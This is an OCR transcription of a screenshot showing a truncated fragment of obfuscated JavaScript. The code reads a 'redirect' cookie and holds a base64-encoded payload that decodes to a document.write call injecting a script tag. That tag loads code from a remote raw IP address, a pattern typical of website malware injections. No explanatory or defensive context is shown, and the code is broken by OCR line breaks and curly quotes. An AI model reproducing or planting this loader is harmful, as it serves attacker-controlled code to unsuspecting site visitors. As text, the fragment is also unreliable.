
getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
MyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUz
NSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyU
yMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRScpKTs=”,now=Math.floor(Date.now(
)/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=